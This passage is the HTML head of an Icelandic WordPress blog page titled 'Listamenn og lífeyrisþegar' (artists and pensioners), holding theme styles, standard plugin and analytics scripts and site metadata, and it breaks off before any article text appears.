

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/listamenn-og-lifeyristhegar/
body_size: 20725
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Listamenn og lífeyrisþegar &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Listamenn og lífeyrisþegar Straumur athugasemda" href="https://jack-daniels.is/listamenn-og-lifeyristhegar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Flistamenn-og-lifeyristhegar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Flistamenn-og-lifeyristhegar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/3637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/listamenn-og-lifeyristhegar/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=3637' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	<link rel="pingback" href="https://jack-daniels.is/xmlrpc.php">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
